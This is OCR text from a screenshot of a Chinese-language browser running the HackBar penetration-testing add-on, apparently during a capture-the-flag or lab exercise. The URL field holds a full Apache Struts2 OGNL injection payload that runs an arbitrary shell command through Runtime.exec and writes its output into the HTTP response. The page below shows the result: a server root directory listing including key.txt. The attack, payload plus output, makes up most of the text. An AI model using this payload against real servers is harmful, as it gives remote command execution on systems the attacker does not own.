 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Login to Webmin
订单
http://219.1...n?command=ls
http://127.0...est.php?a=ver
加密1管
219.153.49.228:47485/orders/3/%23_memberAc
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:47485/orders/3/%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23process
%3d%40java.lang.Runtime%40getRuntime().exec(%23parameters.command%5b0%5d)%2c%23ros%3d(%40org.apache.struts2.ServletActionContext%40getResponse().getOutputStream()
%2c%40org.apache.commons.io.IOUtils%40copy(%23process.getInputStream()%2c%23ros)%2c%23ros.flush()%2c%23xx%3d123%2c%23xx.toString.json?command=ls
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
{"amount":33,"clientName":"Bob","id":"3"}
exp